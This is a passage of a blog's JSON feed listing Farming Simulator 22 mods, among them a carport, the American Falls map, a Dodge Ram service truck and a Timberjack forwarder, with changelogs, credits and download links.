place for vehicles and for combine.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EChangelog 1.0.0.1:\u003C\/p\u003E\u003Cp\u003ENew textures\u003C\/p\u003E\u003Cp\u003EColorable\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPrice: 35,000$\u003C\/p\u003E\u003Cp\u003EDaily maintenance costs: 10$\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECredits:\u003C\/p\u003E\u003Cp\u003Eikas\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/sbi724pyz2ep\/FS22_UsaCarport___40_1__41_.zip.html\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/7929662479202068782\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/12\/american-carport-v11-fs22.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/7929662479202068782"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/7929662479202068782"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/12\/american-carport-v11-fs22.html","title":" FS22 American Carport v1.1 "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrf4hnkFd62HkI1zJ4aIWZ6U4vdun76WSk04rO3kNiurIkmawigJGyHkrHqQtpWY-H585QsKNmwFUttawuGbav9kNv9BzOUztDqFpaD9QLIVihQeSKw9ycry8yw63nDnlbvYvk5So17BjNHA4XKOu72Foa8ee00NjzP6beQliRWJ6h0g-OVI6FJN447g\/s72-c\/american-carport-v1.0.0.1-fs22-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-6882101561668567676"},"published":{"$t":"2023-11-01T01:28:00.003-07:00"},"updated":{"$t":"2023-11-01T01:28:51.392-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Maps"}],"title":{"type":"text","$t":"FS22 American Falls v1.1"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2b-PrhMXEbbIa4ltkGahzVMBD5UQ68hQuFlTTGLRaNTwiFvBmLu-rpiPeiby1VWMf4Kz-sbseGx_atx3zOqR5oNhqAOYZCuJGU6_HVPpmKWANm6c9TFXboK2mKp-LcjzKXz1q7sJoIwjWWaXj9syU-miiCknotq2os8W_v9kbHoBvQ8D0Eucms6_dxA\/s1024\/fs22-american-falls-v1-1-0-0-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2b-PrhMXEbbIa4ltkGahzVMBD5UQ68hQuFlTTGLRaNTwiFvBmLu-rpiPeiby1VWMf4Kz-sbseGx_atx3zOqR5oNhqAOYZCuJGU6_HVPpmKWANm6c9TFXboK2mKp-LcjzKXz1q7sJoIwjWWaXj9syU-miiCknotq2os8W_v9kbHoBvQ8D0Eucms6_dxA\/s1024\/fs22-american-falls-v1-1-0-0-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr-jLbnRpSTJy3VURysbu9GRviDgpuXDEJQCVQXvsPj6Mv8o-fnxyza9iqmnoe5YtP5VZSIEM_VBFzzTqqBSrj0PeHRfzsCVyHST4L570wclgo0fc_GZ7UZ8ymMCO_wXEC-JsclH8g_Awk8dfVu4TELPKX00koJaE5P5zpwZa0NqPIjpFUBCiyiN-PyQ\/s1024\/fs22-american-falls-v1-1-0-0-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr-jLbnRpSTJy3VURysbu9GRviDgpuXDEJQCVQXvsPj6Mv8o-fnxyza9iqmnoe5YtP5VZSIEM_VBFzzTqqBSrj0PeHRfzsCVyHST4L570wclgo0fc_GZ7UZ8ymMCO_wXEC-JsclH8g_Awk8dfVu4TELPKX00koJaE5P5zpwZa0NqPIjpFUBCiyiN-PyQ\/s320\/fs22-american-falls-v1-1-0-0-3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2b-PrhMXEbbIa4ltkGahzVMBD5UQ68hQuFlTTGLRaNTwiFvBmLu-rpiPeiby1VWMf4Kz-sbseGx_atx3zOqR5oNhqAOYZCuJGU6_HVPpmKWANm6c9TFXboK2mKp-LcjzKXz1q7sJoIwjWWaXj9syU-miiCknotq2os8W_v9kbHoBvQ8D0Eucms6_dxA\/s320\/fs22-american-falls-v1-1-0-0-1.jpg\" width=\"320\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB9X74WPtsalNYigd7abuHVTX1jG1EK1wZ0KInwy6NqkwvJXFh4dLEHxT-gAyZAQQumaxwkDbB_0VwmlbfQAhNhfkXk4WP73KOkqq4bh_A6hyS04AcOUHS_IXzuisKXQrhHB3qyqDX93F5XHLNTDyEC-naUzilo-2oTSUM_wfxdyI4YMY9NnI4CedcUA\/s1024\/fs22-american-falls-v1-1-0-0-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB9X74WPtsalNYigd7abuHVTX1jG1EK1wZ0KInwy6NqkwvJXFh4dLEHxT-gAyZAQQumaxwkDbB_0VwmlbfQAhNhfkXk4WP73KOkqq4bh_A6hyS04AcOUHS_IXzuisKXQrhHB3qyqDX93F5XHLNTDyEC-naUzilo-2oTSUM_wfxdyI4YMY9NnI4CedcUA\/s320\/fs22-american-falls-v1-1-0-0-2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG0fT0B_ySxsLk6SL3Bytx8kJRg__VX9t-ZKKeELg9gF_MNG6oIZd98iwx3xSSEcPOqQBAM-OFKgqKfgIRaoXvpuCvUZWxp1q_9eHAcZokWwiYbFdAXCNqdf45ReAKcT_dqyE7iypBw0akAJQsVxwV2VG3qtyk8c27e4L0zKIvKa7RqRqFnt-TSqEGVw\/s1024\/fs22-american-falls-v1-1-0-0-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG0fT0B_ySxsLk6SL3Bytx8kJRg__VX9t-ZKKeELg9gF_MNG6oIZd98iwx3xSSEcPOqQBAM-OFKgqKfgIRaoXvpuCvUZWxp1q_9eHAcZokWwiYbFdAXCNqdf45ReAKcT_dqyE7iypBw0akAJQsVxwV2VG3qtyk8c27e4L0zKIvKa7RqRqFnt-TSqEGVw\/s320\/fs22-american-falls-v1-1-0-0-4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN147RKvV1ZAqqydRU5_knINiWsLCNSAQ59eR2CeQdCSTOdTDOcFdJa6BODeBPVkBi7FhV53ExANA6fK4NW3uULQtpTDjafJkJdlqnMjcni7Dd6-9XudqcqKbJKvCwmzf6797J2c3W3PjqR69bzcmasuL76y6MmMx5L3HQtBnQAEfAbvT_B8hIsVMqeA\/s1024\/fs22-american-falls-v1-1-0-0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN147RKvV1ZAqqydRU5_knINiWsLCNSAQ59eR2CeQdCSTOdTDOcFdJa6BODeBPVkBi7FhV53ExANA6fK4NW3uULQtpTDjafJkJdlqnMjcni7Dd6-9XudqcqKbJKvCwmzf6797J2c3W3PjqR69bzcmasuL76y6MmMx5L3HQtBnQAEfAbvT_B8hIsVMqeA\/s320\/fs22-american-falls-v1-1-0-0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EFS22 American Falls v1.1\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EWelcome to American Falls!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EChangelog 1.1: (Sorry but new save is needed)\u003C\/p\u003E\u003Cp\u003EVehicle shop exteneded\u003C\/p\u003E\u003Cp\u003Ecollectables re positioned\u003C\/p\u003E\u003Cp\u003ESell cotton moved to (Bales Selling station)\u003C\/p\u003E\u003Cp\u003EAlfalfa regrow fixed\u003C\/p\u003E\u003Cp\u003ETrees \u0026amp; objects deleted (to help with the fps issues)\u003C\/p\u003E\u003Cp\u003ECustom Plowing Texture\u003C\/p\u003E\u003Cp\u003EFarm house can now be sold\u003C\/p\u003E\u003Cp\u003ESheep triggers fixed\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdditional Changes by ModHub QA Team for the mod-Author:\u003C\/p\u003E\u003Cp\u003EAdded missing tangents to 4 materials (which have been faultily imported)\u003C\/p\u003E\u003Cp\u003ECorrected 2851 nodes\u003C\/p\u003E\u003Cp\u003ERemoved customShader assigned to occluders (will help to improve performance)\u003C\/p\u003E\u003Cp\u003ERemoved customShader assigned to collisions (will help to improve performance)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYou have a big job to do on this map! The previous owner here once had a farm in Illinois called Stone Valley. He came here looking for work, and American Falls needed a farmer.\u003C\/p\u003E\u003Cp\u003ESo he was given a chance and did a fantastic job running the area. The local residents helped him out where they could, and the businesses loved working with him.\u003C\/p\u003E\u003Cp\u003EThen all of sudden… he was gone. He had sold all of the equipment that belonged to the American Falls community, and all the land along with it. Luckily, he didn’t sell the trailer where he once lived.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe American Falls community has been informed that you took over Stone Valley as well, managing to get that farm running in tip-top shape. And your help is needed again! The reason you have been brought here is because American Falls needs a great farmer like you!\u003C\/p\u003E\u003Cp\u003EUnfortunately there is little money in the pot; just enough to get you going. There’s no equipment to spare, so you’ll have to do local contracts to slowly regain the trust of the community. Use your earnings to buy new farming equipment and eventually buy the land back.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAre you up for the challenge? Can you regain the trust of American Falls?\u003C\/p\u003E\u003Cp\u003EAll fields are fictional\u003C\/p\u003E\u003Cp\u003EDont sell animal farms\u003C\/p\u003E\u003Cp\u003EStart up the shop gates wont open till 9.00am but will open and close as normal after { 8.00am and close at 16.00 }\u003C\/p\u003E\u003Cp\u003EMud System { opitional } pc only\u003C\/p\u003E\u003Cp\u003EField floods\u003C\/p\u003E\u003Cp\u003ERiver bank floods\u003C\/p\u003E\u003Cp\u003EWorking road cats eyes { now stay on your side of the road }\u003C\/p\u003E\u003Cp\u003E4 x new custom crops { alfalfa rye flax \u0026amp; clover}\u003C\/p\u003E\u003Cp\u003E4D Modding Eire Agri Modding Custom Slurry Textures\u003C\/p\u003E\u003Cp\u003ENew well made corn { maize crops } by Benji FS\u003C\/p\u003E\u003Cp\u003Esoybeans in rows\u003C\/p\u003E\u003Cp\u003EStart from scratch \u0026amp; Farm manager added\u003C\/p\u003E\u003Cp\u003ECows can produce manure\u003C\/p\u003E\u003Cp\u003Epigs can produce manure\u003C\/p\u003E\u003Cp\u003E12 Custom farm placeables added\u003C\/p\u003E\u003Cp\u003E8 Selling points\u003C\/p\u003E\u003Cp\u003E1 x bale selling point\u003C\/p\u003E\u003Cp\u003E1 x log selling point\u003C\/p\u003E\u003Cp\u003EAlfalfa silage clamps added\u003C\/p\u003E\u003Cp\u003EOxygendavid Custom lighting\u003C\/p\u003E\u003Cp\u003EPaintableField added\u003C\/p\u003E\u003Cp\u003EBrand new designed models by Lancyboi\u003C\/p\u003E\u003Cp\u003EAI Helper Added\u003C\/p\u003E\u003Cp\u003E50 fields\u003C\/p\u003E\u003Cp\u003E4 forrestry areas\u003C\/p\u003E\u003Cp\u003E2 x productions added\u003C\/p\u003E\u003Cp\u003ESeasons visuals\u003C\/p\u003E\u003Cp\u003ECollectables\u003C\/p\u003E\u003Cp\u003EAll land purchased before using animals \u0026amp; farm areas\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECredits:\u003C\/p\u003E\u003Cp\u003ELancyboi\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/ceo3yxgtnsd8\/FS22_American_Fall.zip.html\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/6882101561668567676\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/11\/fs22-american-falls-v11.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/6882101561668567676"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/6882101561668567676"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/11\/fs22-american-falls-v11.html","title":"FS22 American Falls v1.1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr-jLbnRpSTJy3VURysbu9GRviDgpuXDEJQCVQXvsPj6Mv8o-fnxyza9iqmnoe5YtP5VZSIEM_VBFzzTqqBSrj0PeHRfzsCVyHST4L570wclgo0fc_GZ7UZ8ymMCO_wXEC-JsclH8g_Awk8dfVu4TELPKX00koJaE5P5zpwZa0NqPIjpFUBCiyiN-PyQ\/s72-c\/fs22-american-falls-v1-1-0-0-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-6489925851971280260"},"published":{"$t":"2023-11-01T01:25:00.000-07:00"},"updated":{"$t":"2023-11-01T01:25:00.103-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Cars"}],"title":{"type":"text","$t":" FS22 Dodge Ram 3500 Service Truck v4.1"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsvsL8P5ZfLd4Ita6TzXB5IdUzT4G4ug4wVJ8lSvNXE3dBUKMe8zfscd3_lVwCRuOgay3One9WJCeK94i82Dm6A8_4eyzmntXr07_EDozKjUpfBbNVrpAC0TGxyL7rxmWm0iniyrb8b5d_t2aJUNpz3eVyES8G5v-xjs9LdQeGEfzkmK55zux8N7FGmA\/s1920\/fs22-dodge-ram-3500-service-truck-v4-0-0-1-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsvsL8P5ZfLd4Ita6TzXB5IdUzT4G4ug4wVJ8lSvNXE3dBUKMe8zfscd3_lVwCRuOgay3One9WJCeK94i82Dm6A8_4eyzmntXr07_EDozKjUpfBbNVrpAC0TGxyL7rxmWm0iniyrb8b5d_t2aJUNpz3eVyES8G5v-xjs9LdQeGEfzkmK55zux8N7FGmA\/s320\/fs22-dodge-ram-3500-service-truck-v4-0-0-1-3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0cEsDBAD_mWRiKDiuIR5x2n2U5wF3QhgSFhhy5d9KZZ86SterQCSnAsNnBnKN1kSlTCtELIpQGhmrE8m_hpeRQg-cm0yrqxeQ9BmDky70GbaBxq2_ADc2jT7PXvw1JDQThIOVDIPNxZUsDwN9DaTa9TfPUIk8yRM6njWJmUy4J1DENvB1_zG-2RK-qQ\/s1920\/fs22-dodge-ram-3500-service-truck-v4-0-0-1-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0cEsDBAD_mWRiKDiuIR5x2n2U5wF3QhgSFhhy5d9KZZ86SterQCSnAsNnBnKN1kSlTCtELIpQGhmrE8m_hpeRQg-cm0yrqxeQ9BmDky70GbaBxq2_ADc2jT7PXvw1JDQThIOVDIPNxZUsDwN9DaTa9TfPUIk8yRM6njWJmUy4J1DENvB1_zG-2RK-qQ\/s320\/fs22-dodge-ram-3500-service-truck-v4-0-0-1-4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyLVgn2gACvvRnJSNLcY_bmq6gTBBaVC74PoQJxrYhZH6w49FA8ayY6Fig2niDZkykeygmoonnC2CJIOeGNi3c0yoEHYq46Iufa1Gd3h4G6SAwp9OqJ5ICGKwNShcNKVw2tuDGhzDbc4uUCWdef2WyTELJxBhsMHTOPxqdmpEp0OsHFjKtKHuqC10mIQ\/s1920\/fs22-dodge-ram-3500-service-truck-v4-0-0-1-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyLVgn2gACvvRnJSNLcY_bmq6gTBBaVC74PoQJxrYhZH6w49FA8ayY6Fig2niDZkykeygmoonnC2CJIOeGNi3c0yoEHYq46Iufa1Gd3h4G6SAwp9OqJ5ICGKwNShcNKVw2tuDGhzDbc4uUCWdef2WyTELJxBhsMHTOPxqdmpEp0OsHFjKtKHuqC10mIQ\/s320\/fs22-dodge-ram-3500-service-truck-v4-0-0-1-6.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;FS22 Dodge Ram 3500 Service Truck v4.1\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003EUpdate\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EFixed wheels, hands on the steering wheel, mirrors and removed warnings in the log.\u003C\/div\u003E\u003Cdiv\u003EAdded numbers and the ability to sit as a passenger. Use the Universal Passenger mod or Kubota DLC\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe car can refuel and repair your equipment. After purchasing it, there is no fuel in the refueling tank, you need to go to a gas station.\u003C\/div\u003E\u003Cdiv\u003ETo access service functions, turn the truck around (the side doors will open).\u003C\/div\u003E\u003Cdiv\u003EAfter that, go to the back of the truck. On the left side you can activate the generator, after which a trigger will appear on the side by driving onto it\u003C\/div\u003E\u003Cdiv\u003Eyou can refuel. On the right side you can activate service functions, the trigger will appear at the back. Once you enter it, you can repair and modify\u003C\/div\u003E\u003Cdiv\u003Eyour technique.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECredits:\u003C\/div\u003E\u003Cdiv\u003EFarmer Steve, The Expendables, Abe.F, Saul Mods, Seth White, NomadWulf, GV Canada, Richwoodrocket\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/3u5eos5vzont\/FS22_2020Ram3500ServiceTruck.zip.html\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/6489925851971280260\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/11\/fs22-dodge-ram-3500-service-truck-v41.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/6489925851971280260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/6489925851971280260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/11\/fs22-dodge-ram-3500-service-truck-v41.html","title":" FS22 Dodge Ram 3500 Service Truck v4.1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsvsL8P5ZfLd4Ita6TzXB5IdUzT4G4ug4wVJ8lSvNXE3dBUKMe8zfscd3_lVwCRuOgay3One9WJCeK94i82Dm6A8_4eyzmntXr07_EDozKjUpfBbNVrpAC0TGxyL7rxmWm0iniyrb8b5d_t2aJUNpz3eVyES8G5v-xjs9LdQeGEfzkmK55zux8N7FGmA\/s72-c\/fs22-dodge-ram-3500-service-truck-v4-0-0-1-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6701605371897636173.post-1881265647558873569"},"published":{"$t":"2023-11-01T01:22:00.004-07:00"},"updated":{"$t":"2023-11-01T01:22:47.594-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Forest Equipment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FS22 Must Have!"}],"title":{"type":"text","$t":" FS22 Timberjack 810B v1.1"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUJLGXpEAIiqZf2jIaWybQjS2MROrfXAajI6ajvd6-KAnIRcmTLL1i0xbBdGFJdJC2wS-JL9oGHBHJU7CH9PqM2DBtcMKIQdbW1g3VmLDbYV2Xhm7vBgA7JRds43eI75WqqZcw3jUpqdrCElZzWMaSwith0QBf-rc7YT-MIhz0P19xobiK_B3xZOriJw\/s1920\/fs22-timberjack-810b-v1-0-0-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUJLGXpEAIiqZf2jIaWybQjS2MROrfXAajI6ajvd6-KAnIRcmTLL1i0xbBdGFJdJC2wS-JL9oGHBHJU7CH9PqM2DBtcMKIQdbW1g3VmLDbYV2Xhm7vBgA7JRds43eI75WqqZcw3jUpqdrCElZzWMaSwith0QBf-rc7YT-MIhz0P19xobiK_B3xZOriJw\/s320\/fs22-timberjack-810b-v1-0-0-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;FS22 Timberjack 810B v1.1\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003ETimberjack810 forwarder\u003C\/div\u003E\u003Cdiv\u003EPrice: 160000 €\u003C\/div\u003E\u003Cdiv\u003EHP: 150 \/ 210 \/ 290\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdded more tiers config.\u003C\/div\u003E\u003Cdiv\u003EAdded colorconfig chains \/tracks\u003C\/div\u003E\u003Cdiv\u003EColorconfig rims\u003C\/div\u003E\u003Cdiv\u003EBase color config\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECredits:\u003C\/div\u003E\u003Cdiv\u003ERemy, Inf, joel\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/sharemods.com\/i3j4f7bgrmk2\/Timberjack810.zip.html\" target=\"_blank\"\u003EDOWNLOAD\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fsmods.us\/feeds\/1881265647558873569\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/11\/fs22-timberjack-810b-v11.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/1881265647558873569"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6701605371897636173\/posts\/default\/1881265647558873569"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fsmods.us\/2023\/11\/fs22-timberjack-810b-v11.html","title":" FS22 Timberjack 810B 